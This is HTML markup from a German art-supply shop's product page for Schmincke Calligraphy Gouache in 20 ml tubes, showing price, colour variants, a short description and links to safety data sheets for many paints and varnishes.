                                                    <svg fill="#ffffff" class="icon" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg"><path d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z"></path></svg>                                            </div>
                </div>
            </a>

                    
            <a href="https://www.youtube.com/@DerKuenstlershop" target="_blank">
                <div class="socialmedia-item">
                    <div class="socialmedia-item-content">
                        <strong>YouTube</strong>
                    </div>
                    <div class="socialmedia-item-icon" style="background-color: #FF0000;">
                                                    <span class="porto-icon-youtube"></span>
                                            </div>
                </div>
            </a>

                    
            <a href="https://www.tiktok.com/@der_kuenstlershop" target="_blank">
                <div class="socialmedia-item">
                    <div class="socialmedia-item-content">
                        <strong>TikTok</strong>
                    </div>
                    <div class="socialmedia-item-icon" style="background-color: #000000;">
                                                    <svg fill="#ffffff" class="icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M19.589 6.686a4.793 4.793 0 0 1-3.77-4.245V2h-3.445v13.672a2.896 2.896 0 0 1-5.201 1.743l-.002-.001.002.001a2.895 2.895 0 0 1 3.183-4.51v-3.5a6.329 6.329 0 0 0-5.394 10.692 6.33 6.33 0 0 0 10.857-4.424V8.687a8.182 8.182 0 0 0 4.773 1.526V6.79a4.831 4.831 0 0 1-1.003-.104z"/></svg>                                            </div>
                </div>
            </a>

                    
            <a href="https://twitter.com/kuenstlershop" target="_blank">
                <div class="socialmedia-item">
                    <div class="socialmedia-item-content">
                        <strong>X</strong>
                    </div>
                    <div class="socialmedia-item-icon" style="background-color: #000000;">
                                                    <svg fill="#ffffff" class="icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></g></svg>                                            </div>
                </div>
            </a>

            </div>
</div>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.der-kuenstlershop.de/media/catalog/product/cache/0849d34c150e89d27b5b7a380767795e/0/0/00schminke_neu_0002_27871007.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.der-kuenstlershop.de/static/frontend/Smartwave/porto_child/de_DE/images/loader-1.gif"
                 alt="Laden...">
        </div>
    </div>
</div>
<style>
.fotorama__nav-wrap--vertical .fotorama__nav__shaft {margin-top: -8px;}
@media (min-width:992px) {
  .fotorama__stage {
    max-width: calc(100% - 108px);
  }
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->




<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://www.der-kuenstlershop.de/designers-gouache.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.der-kuenstlershop.de/media/catalog/product/cache/c196e712f8b27186366a8eb1ce4c614a/g/o/gouachekl.jpg" alt="Schmincke - HKS Designers Gouache 20ml"/>
            <h3 class="product-name">Schmincke - HKS Designers Gouache 20ml</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://www.der-kuenstlershop.de/schmincke-calligraphy-gouache-5713.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.der-kuenstlershop.de/media/catalog/product/cache/c196e712f8b27186366a8eb1ce4c614a/0/0/00schminke_neu_horadamgouache_klein.jpg" alt="Schmincke Horadam Gouache 15 ml"/>
            <h3 class="product-name">Schmincke Horadam Gouache 15 ml</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Schmincke Calligraphy Gouache 20ml</span>    </h1>
    </div>

<div class="product attribute delivery_time">
            <strong class="type">Lieferzeit</strong>
        <div class="value" itemprop="delivery_time">2-3 Tage (gilt nicht bei Vorbestellungen)</div>
</div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.der-kuenstlershop.de/schmincke-calligraphy-gouache.html#review-form">
                Seien Sie der erste, der dieses Produkt bewertet            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="5497" data-price-box="product-id-5497"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Ab</span>
        <span  id="product-price-5497"                data-price-amount="11.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11,90 €</span></span>
        </span>
</span>

   
</div><div class="price-details">
                                        <span class="tax-details">
                    Inkl. 19% Steuern                    <span class="tax-separator">, </span>
                    <span class="shipping-cost-details">
                        exkl. <a href="https://www.der-kuenstlershop.de/lieferung">Versandkosten</a>                    </span>
                </span>
                        </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">Brillante, deckende Gouache Farbe in 20ml Tuben</div>
</div>
<div class="product-info-stock-sku"><div class="availability only configurable-variation-qty" title="Anzahl">
    Nur <strong>%1</strong> übrig</div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">12591</div>
</div>
</div><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.der-kuenstlershop.de\/wishlist\/index\/add\/","data":{"product":5497,"uenc":"aHR0cHM6Ly93d3cuZGVyLWt1ZW5zdGxlcnNob3AuZGUvc2NobWluY2tlLWNhbGxpZ3JhcGh5LWdvdWFjaGUuaHRtbA~~"}}'
       data-action="add-to-wishlist"><span>Zur Wunschliste hinzufügen</span></a>

</div>
</div></div><div class="clearer"></div><style>

	table.table-configurable th,
	table.table-configurable td{
		padding-left: 25px;
		padding-right: 25px;
	}
	table.table-configurable td:not(.configurable-title){
		width: 23%;
	}
	table.table-configurable td.configurable-title{
		width: 31%;
	}

	table.table-configurable{
    margin: 25px 0;
		border: 1px solid rgba(0,0,0,0.05);
	}
	table.table-configurable thead{
		background-color: rgba(0,0,0,0.05);
	}
	table.table-configurable *:not(input){
		font-size: 18px;
	}
	table.table-configurable a:not(:link),
	table.table-configurable a:hover:not(:link){
    text-decoration: none;
	}

	table.table-configurable td.configurable-title .configurable-color-icon{
		display: none;
		width: 40px;
    height: 40px;
    border-radius: 7.5px;
	}

  table.table-configurable td.configurable-availability *{
    font-size: 14px;
  }
	table.table-configurable td.configurable-availability span.icon-availability{
    display: none;
  }
	table.table-configurable tr{
		transition: 0.3s ease-out;
		border-top: 1px solid rgba(0,0,0,0.05);
		border-bottom: 1px solid rgba(0,0,0,0.05);
	}
  table.table-configurable tr td.add-to-cart{
		white-space: nowrap;
	}

  table.table-configurable .price-container{
    position: relative;
    display: flex;
    flex-direction: column-reverse;
  }
  table.table-configurable .price-container .price-real + .price-final{
    color: #da2c2a;
    font-weight: bold;
  }
  table.table-configurable .price-container .price-real{
    font-size: 14px;
    text-decoration: line-through;
    margin-left: 5px;
  }

  table.table-configurable td.add-to-cart,
  table.table-configurable td.add-to-cart .cart-add-container,
  table.table-configurable td.add-to-cart .cart-update-container{
    display: flex;
    align-items: center;
  }
  table.table-configurable td.add-to-cart input{
    height: 32px;
    width: 32px;
  }
  table.table-configurable td.add-to-cart div.add-cart-container{
    position: relative;
  }
  table.table-configurable td.add-to-cart div.add-cart-container i{
    font-size: 26px;
  }
  table.table-configurable td.add-to-cart div.add-cart-container span.cart-amount{
    position: absolute;
    bottom: 0;
    right: 0;
    font-size: 12px;
    height: 16px;
    width: 16px;
    border-radius: 50%;
    text-align: center;
    background-color: #da2c2a;
    color: white;
  }

  table.table-configurable td.add-to-cart div.cart-update-container{
    margin-left: 60px;
  }
  table.table-configurable td.add-to-cart div.cart-update-container button{
    padding: 0 3px;
  }

  table.table-configurable .cart-amount-warning{
    position: relative;
    color: #da2c2a;
  }

  button.add-to-cart-button:not(.loading) i.icon-loading,
  button.add-to-cart-button.loading .icon-container{
    display: none;
  }
  button.add-to-cart-button i.icon-loading{
    margin: 0 4px 0 4px;
    animation: spinneranimation 1s linear infinite;
  }

  div.icon-container{
    display: inline-block;
  }
  button.add-to-cart-button:hover div.icon-container{
    animation: iconspin 1.2s ease-out infinite;
  }

  @keyframes iconspin {
    0% {transform: rotate(10deg);}
    14% {transform: rotate(-10deg);}
    28% {transform: rotate(9deg);}
    42% {transform: rotate(-9deg);}
    56% {transform: rotate(7deg);}
    70% {transform: rotate(-7deg);}
    84% {transform: rotate(0deg);}
    100% {transform: rotate(0deg);}
  }

  @keyframes spinneranimation {
    0% {transform: rotate(0deg);}
    100% {transform: rotate(360deg);}
  }

  table.table-configurable *:hover + span.tooltip-text,
  table.table-configurable *:hover > span.tooltip-text,
  table.table-configurable *.hover + span.tooltip-text,
  table.table-configurable *.hover > span.tooltip-text{
    transform: rotateX(0deg);
    visibility: visible;
    opacity: 1;
  }
  table.table-configurable * span.tooltip-text{
    position: absolute;
    width: 300px;
    bottom: 100%;
    left: 50%;
    margin-left: -150px;
    font-size: 15px;
    padding: 10px;
    border-radius: 5px;
    background-color: #555;
    color: white;
    white-space: normal;

    transition: 0.3s ease-out;
    transform: rotateX(90deg);
    visibility: hidden;
    opacity: 0;
  }
  table.table-configurable * span.tooltip-text::after{
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #555 transparent transparent transparent;
  }

	@media (max-width: 1280px) {

		table.table-configurable th,
		table.table-configurable td{
			padding-left: 20px;
			padding-right: 20px;
		}

		table.table-configurable * span.tooltip-text{
			left: auto;
			right: 110%;
    	bottom: 0;
		}
		table.table-configurable * span.tooltip-text::after{
			top: auto;
	    left: auto;
	    bottom: 7.5px;
	    right: -10px;
	    transform: rotate(-90deg);
		}

	}

	@media (max-width: 780px) {

		table.table-configurable th,
		table.table-configurable td{
			padding-left: 15px;
			padding-right: 15px;
		}
		table.table-configurable td:not(.configurable-title),
		table.table-configurable td.configurable-title{
			width: auto;
		}

		table.table-configurable *:not(input){
			font-size: 15px;
		}
		table.table-configurable td.configurable-availability .text-availability > .icon-availability{
	    display: block;
	  }
		table.table-configurable td.configurable-availability .text-availability > *:not(.icon-availability){
	    display: none;
	  }

	}

	@media (max-width: 550px) {

		table.table-configurable > thead > tr > th,
		table.table-configurable > tbody > tr > th,
		table.table-configurable > thead > tr > td,
		table.table-configurable > tbody > tr > td{
			padding: 8px 5px;
		}
		table.table-configurable *:not(input){
			font-size: 12px;
		}
		/*table.table-configurable td.configurable-title{
			background: none!important;
		}
		table.table-configurable td.configurable-title > *.configurable-color-icon{
			display: block;
		}
		table.table-configurable td.configurable-title > *:not(.configurable-color-icon){
			display: none;
		}*/
		table.table-configurable td.add-to-cart .cart-add-amount{
			display: none;
		}
		table.table-configurable td.add-to-cart .cart-add-amount + div,
		table.table-configurable td.add-to-cart .cart-update-container{
			margin-left: 0!important;
		}

		table.table-configurable td.add-to-cart .mr-4{
			margin-right: 12px!important;
		}

	}

</style>
    
    <table class="gridview table-configurable" cellspacing="0">
        <thead>
        <tr>
            <th class="table-heading" style="text-align:left;">gouache</th>
            <th>Preis</th>
            <th style="width:400px;">Lager</th>
            <th>Warenkorb</th>
        </tr>
        </thead>
        <tbody id="configurable-options">
        
            <tr data-productid="5502">
                <td class="configurable-title" style="background-color: #ef3f2f">
                    <div class="configurable-color-icon" style="background-color: #ef3f2f"></div>
                    <a style="color:#000000;">321 Krapprot</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">11,90€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="5509">
                <td class="configurable-title" style="background-color: #ae8d70">
                    <div class="configurable-color-icon" style="background-color: #ae8d70"></div>
                    <a style="color:#000000;">870 Goldperl</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">11,90€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

                    </tbody>
    </table>

    

    


                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" >Feinste Künstler-Calligraphy GOUACHE von Schmincke sind speziell für die Kalligraphie entwickelte Farben. Die Farbtöne sind brillant, weitgehend deckend und ihre Konsistenz ist für die unterschiedlichen Anwendungsformen in der Kalligraphie hervorragend geeignet. Das Sortiment umfasst 13 Farbtöne, die in 20-ml-Tuben lieferbar sind.</div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>Mehr Informationen</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Weight</th>
                    <td class="col data" data-th="Weight">1</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Lieferzeit</th>
                    <td class="col data" data-th="Lieferzeit">2-3 Tage (gilt nicht bei Vorbestellungen)</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Bewertungen</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Eigene Bewertung schreiben</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Nur eingetragene Benutzer können Rezensionen schreiben. Bitte <a href="https://www.der-kuenstlershop.de/customer/account/login/referer/aHR0cHM6Ly93d3cuZGVyLWt1ZW5zdGxlcnNob3AuZGUvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNTQ5Ny8jcmV2aWV3LWZvcm0~/">einloggen</a> oder <a href="https://www.der-kuenstlershop.de/customer/account/create/">erstellen Sie einen Account</a>        </div>
    </div>
</div>
</div>


                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-product_security_advice-title"
                                 data-role="collapsible" id="tab-label-product_security_advice">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#product_security_advice"
                                   id="tab-label-product_security_advice-title">
                                    <span>Sicherheits- und Gefahrenguthinweise</span>
                                </a>
                            </div>
                            <div class="data item content" id="product_security_advice" data-role="content">
                                <h1><strong><span style="font-size: xx-large;">Sicherheitsdatenblätter - Gefahrenguthinweise</span></strong></h1>
<h2>(Zum Öffnen des jeweiligen Blattes auf den Namen klicken)</h2>
<h2>&nbsp;Winsor &amp; Newton:</h2>
<p>COTMAN WATER COLOURS (PAN)</p>
<p>Pigment Markers (Article)</p>
<p>AQUARELLE EN TUBES COTMAN / COTMAN WATER COLOURS (TUBE)</p>
<p>ARTISTS' WATER COLOUR (PAN)</p>
<p>AND PRO MARKERS (ARTICLE)</p>
<h2><strong>Royal Talens:</strong></h2>
<p><a title="Ecoline Sicherheitsdatenblatt" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/sicherheitsdatenblatt-talens-ecoline.pdf" target="_blank" rel="noopener">Ecoline Sicherheitsdatenblatt</a></p>
<p>VAN GOGH AQUARELLFARBE (Näpchen), 108 - CHINESISCHWEISS</p>
<p>&nbsp;</p>
<h2><strong><span style="font-size: large;">Stylefile:</span>&nbsp;</strong></h2>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/Sdb_Permanent_Marker_Ink_V1_de_DE.pdf" target="_blank" rel="noopener">Stylefile Marker / Brush / Refill: Permanent Marker Ink</a></p>
<p>&nbsp;</p>
<h2><strong><span style="font-size: large;">Schmincke:</span></strong></h2>
<p><span style="font-size: large;">Neu ab 04.2018:</span></p>
<p><span style="font-size: small;"><a title="Sorte 14 - Horardam Aquarell" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/14000000DE.pdf" target="_blank" rel="noopener">Sorte 14 - Horardam Aquarell</a></span></p>
<p><span style="font-size: small;"><a title="Sorte 14 - Horardam Aquarell 2" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/14000001DE.pdf" target="_blank" rel="noopener">Sorte 14 - Horardam Aquarell 2</a></span></p>
<p><span style="font-size: small;"><a title="Sorte 14 - Horardam Aquarell 3" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/14102000DE.pdf" target="_blank" rel="noopener">Sorte 14 - Horardam Aquarell 3</a></span></p>
<p><span style="font-size: small;"><a title="Sorte 14 - Horardam Aquarell 4" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/14670000DE.pdf" target="_blank" rel="noopener"><strong>Sorte 14 - Horardam Aquarell 4</strong></a></span></p>
<p><span style="font-size: small;"><a title="Sorte 15 - Aqua-Bronzen (Diamant Silber)" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/15816000DE.pdf" target="_blank" rel="noopener"><strong>Sorte 15 - Aqua-Bronzen (Diamant Silber)</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 044 - Universalfirnis, seidenmatt" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50044000DE.pdf" target="_blank" rel="noopener"><strong>50 044 - Universalfirnis, seidenmatt</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 065 - Schlußfirnis" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50065000DE.pdf" target="_blank" rel="noopener"><strong>50 065 - Schlußfirnis</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 066 - Retuschierfirnis" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50066000DE.pdf" target="_self"><strong>50 066 - Retuschierfirnis</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 083 - Gemäldefirnis" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50083000DE.pdf" target="_blank" rel="noopener"><strong>50 083 - Gemäldefirnis</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 084 - Retuschier-/ Schlußfirnis" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50084000DE.pdf" target="_blank" rel="noopener"><strong>50 084 - Retuschier-/ Schlußfirnis</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 310 - AEROPUMP Fixativ für Kohle/Bleistift" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50310000DE.pdf" target="_blank" rel="noopener"><strong>50 310 - AEROPUMP Fixativ für Kohle/Bleistift</strong></a></span></p>
<p><span style="font-size: small;"><a title="AEROSPRAY Schutzfilme, testbenzinhaltig" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50408000DE.pdf" target="_blank" rel="noopener"><strong>AEROSPRAY Schutzfilme, testbenzinhaltig</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 418 - AEROSPRAY Retuschier-Firnis" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50418000DE.pdf" target="_blank" rel="noopener"><strong>50 418 - AEROSPRAY Retuschier-Firnis</strong></a></span></p>
<p><span style="font-size: small;"><a title="AEROSPRAY Acryl Firnisse, testbenzinhaltig" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50580000DE.pdf" target="_blank" rel="noopener"><strong>AEROSPRAY Acryl Firnisse, testbenzinhaltig</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 585 - Acryl Firnis, glänzend" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50585000DE.pdf" target="_blank" rel="noopener"><strong>50 585 - Acryl Firnis, glänzend</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 588 - Acryl Firnis, matt" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50588000DE.pdf" target="_blank" rel="noopener"><strong>50 588 - Acryl Firnis, matt</strong></a></span></p>
<p><span style="font-size: small;"><a title="AEROSPRAY Universal Firnisse" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50590000DE.pdf" target="_blank" rel="noopener"><strong>AEROSPRAY Universal Firnisse</strong></a></span></p>
<p><strong><span style="font-size: large;">-</span></strong></p>
<p><a title="Aero Spray Aquarell Fixativ" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/Aquarell Fixaktiv.pdf" target="_blank" rel="noopener">AEROSPRAY Pastell-/Aquarell-Fixativ</a></p>
<p><a title="Aero Spray Universal Fixativ" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/Universal-Fixaktiv.pdf" target="_blank" rel="noopener">AEROSPRAY Universal Fixaktiv</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/10_000_000_MUSSINI_D.pdf" target="_blank" rel="noopener">Sorte 10 - MUSSINI</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/10_000_000_MUSSINI_D.pdf" target="_blank" rel="noopener">Sorte 17 - Pastell</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18_105_000_Pigmente_-_Zinkweiss_D.pdf" target="_blank" rel="noopener">Pigmente - Zinkweiß</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18_802_000_Pigmente_-_Bronze_Feuchtpasten__Gold_Kupfer__D.pdf" target="_blank" rel="noopener">Sorte 18 - Bronze-Feuchtpasten Gold/Kupfer</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18_805_000_Pigmente_-_Bronze_Feuchtpasten__Silber__D.pdf" target="_blank" rel="noopener">Sorte 18 - Bronze-Feuchtpasten Silber</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18_811_000_Pigmente_-_TRO-COL_Bronzepulver__Gold_Kupfer__D.pdf" target="_blank" rel="noopener">Sorte 18 - TRO-COL Bronzepulver Gold/Kupfer</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18_815_000_Pigmente_-_TRO-COL_Bronzepulver__Silber__D.pdf" target="_blank" rel="noopener">Sorte 18 - TRO-COL Bronzepulver Silber</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18_816_000_Pigmente_-_TRO-COL_Bronzepulver__Aluminium__D.pdf" target="_blank" rel="noopener">Sorte 18 - TRO-COL Bronzepulver Aluminium</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/19_000_000_Linoldruck_D.pdf" target="_blank" rel="noopener">Sorte 19 - Linoldruck Druckdatum</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/31_000_000_College_Oil_D.pdf" target="_blank" rel="noopener">Sorte 31 - College Oil</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/37_000_000_Abdeckfarbe_D.pdf" target="_blank" rel="noopener">Sorte 37 - Abdeckfarben</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/39_000_000_College_Linol_D.pdf" target="_blank" rel="noopener">Sorte 39 - College Linol</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/41_000_000_AKADEMIE_OEl_color_D.pdf" target="_blank" rel="noopener">&nbsp;Sorte 41 - Akademie Öl Color</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_003_000_Copaiv-Balsam_D.pdf" target="_blank" rel="noopener">50 003 Copaiv-Balsam, naturbelassen</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_005_000_Leinoel-Standoel_D.pdf" target="_blank" rel="noopener">50 005 Leinöl, Standöl</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_010_000_Fixativ_fuer_Kreide_und_Bleistift_D.pdf" target="_blank" rel="noopener">50 010 Fixativ für Kohle und Bleistift</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_014_000_Leinoel-Firnis_D.pdf" target="_blank" rel="noopener">50 014 Leinöl-Firnis</a></p>
